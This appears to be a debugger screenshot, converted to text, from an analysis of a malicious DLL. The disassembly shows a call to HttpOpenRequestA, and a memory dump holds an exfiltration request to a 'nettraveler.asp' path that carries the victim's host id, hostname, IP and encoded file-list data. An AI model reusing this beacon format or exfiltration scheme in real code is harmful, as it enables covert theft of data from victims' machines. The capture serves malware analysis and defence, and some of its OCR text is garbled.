 100036B9 53 push ebx
100036BA 68 00 01 40 80 push 80400100
100036BF 53 push ebx
100036C0 53 push ebx
100036C1 53 push ebx
100036C2 FF 75 FC push dword ptr ss:[ebp-4]
100036C5 68 E8 B1 00 10 push fastuserswitchingcompatibilityex.1000B1E8 1000B1E8:"GET"
100036CA FF 75 10 push dword ptr ss:[ebp+10]
EIP 100036CD FF 15 14 92 00 10 call dword ptr ds:[<&HttpOpenRequestA>]
dword ptr [10009214 <fastuserswitchingcompatibilityex.&HttpOpenRequestA>]=<wininet.HttpOpenRequestA>
.text:100036CD fastuserswitchingcompatibilityex.dll:$36CD #2ACD
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
00A3D978 2F 6E 65 77 73 69 6E 66 6F 2F 31 31 6E 74 2F 6E /newsinfo/11nt/n
00A3D988 65 74 74 72 61 76 65 6C 65 72 2E 61 73 70 3F 68 ettraveler.asp?h
00A3D998 6F 73 74 69 64 3D 41 32 43 39 41 44 32 46 26 68 ostid=A2C9AD2F&h
00A3D9A8 6F 73 74 6E 61 6D 65 3D 44 45 53 4B 54 4F 50 2D ostname=DESKTOP-
00A3D9B8 32 26 68 6F 73 74 69 70 3D 31 2 &hostip=1
00A3D9C8 39 32 2E 31 36 38 2E 31 36 34 2E 31 32 38 26 66 92.168.164.128&f
00A3D9D8 69 6C 65 6E 61 6D 65 3D 46 69 6C 65 4C 69 73 74 ilename=FileList
00A3D9E8 2D 31 31 32 33 2D 30 37 32 39 31 30 2E 69 6E 69 -1123-072910.ini
00A3D9F8 26 66 69 6C 65 73 74 61 72 74 3D 30 26 66 69 6C &filestart=0&fil
00A3DA08 65 74 65 78 74 3D 62 65 67 69 6E 3A 3A 47 77 52 etext=begin::GwR
00A3DA18 31 41 69 32 51 7A 65 62 54 67 64 54 6F 5A 54 6B 1Ai2QzebTgdToZTk
00A3DA28 58 51 61 43 69 63 59 54 61 5A 52 36 52 43 4B 55 XQaCicYTaZR6RCKU
00A3DA38 79 57 56 43 65 55 42 61 4D 69 47 4D 79 53 55 53 yWVCeUBaMiGMySUS
00A3DA48 51 54 35 52 51 4D 4A 6E 6A 78 69 4D 68 71 4D 71 QT5RQMJnjxiMhqMq
00A3DA58 41 74 2D 79 4F 45 6D 51 59 6A 30 68 6A 6F 75 59 At-yOEmQYj0hjouY
00A3DA68 2D 4E 4A 79 4D 5A 76 4F 70 75 4F 6B 6D 78 58 6B -NJyMZvOpuOkmxXk
00A3DA78 50 6C 36 4A 43 6B 5A 54 47 65 54 47 62 44 4B 4C Pl6JCkZTGeTGbDKL
00A3DA88 69 45 61 54 64 57 54 4E 6C 77 72 6B 6B 6E 46 49 iEaTdWTNlwrkknFI
00A3DA98 69 6C 38 68 45 45 68 6B 73 71 6C 41 76 6C 41 67 il8hEEhksqlAvlAg
0093D01C 00CC0008
0093D020 1000B1E8 "GET"
0093D024 00A3D978
0093D028 00000000
0093D02C 00000000
0093D030 00000000
0093D034 80400100
0093D038 00000000
0093D03C 00000400
0093D040 763250F0 kernel32.GetProcessHeap
0093D044 00000000
0093D048 00000000
0093D04C 00000000
0093D050 00000000
0093D054 00000000
0093D058 00000000
0093D05C 00000000
0093D060 00000000
0093D064 00000000
0093D068 00000000
0093D06C 00000000
0093D070 00000000